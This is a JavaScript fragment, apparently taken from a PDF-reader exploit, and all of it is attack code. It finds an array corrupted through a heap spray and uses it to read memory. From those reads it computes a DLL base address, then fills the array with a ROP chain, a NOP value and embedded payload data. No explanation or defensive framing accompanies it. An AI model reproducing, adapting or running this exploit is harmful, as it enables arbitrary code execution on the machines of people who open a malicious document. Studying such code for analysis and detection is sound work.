 if (biga.getUint32(i2, true) == spraylen && biga.getUint32(i2 + 4, true) > spraypos) {
mydv = biga;
var itmp = mydv.getUint32(i2 + 12, true);
myarray = arr1[itmp];
mypos = biga.getUint32(i2 + 4, true) - spraypos + 0x50;
mydv.setUint32(mypos - 0x10, 0x100000, true);
myarraybase = mydv.getUint32(mypos, true);
var rop1 = [0x6b78845b, 0x6b78845b, 0x6b78845a, 0x6b7d7084, 0x6b651767, 0x6b64230d, myarraybase,
, 0x00001000, 0x00000040, 0xcccccccc, 0x41414141];
var obj1 = myread(myarraybase - 8);
var obj2 = myread(obj1 + 4);
var obj3 = myread(obj2);
var dll_base = (myread(obj3 + 8) - 0x00010000) & 0xffff0000;
var bkm = this.bookmarkRoot; //
var objescript = 0x23A59BA4 - 0x23800000 + dll_base;
objescript = myread(objescript);
for (var i2 = 0; i2 < rop1.length; i2 = i2 + 1) {
myarray[i2 + 3] = rop1[i2] > 0x6b640000 ? (rop1[i2] - 0x6b640000 + dll_base) : rop1[i2];
}
myarray[i2 + 3 - 2] = 0x90909090;
for (var i3 = 0; i3 < dlldata.length; i3 = i3 + 1) {
myarray[i2 + 3 + i3] = dlldata[i3];
}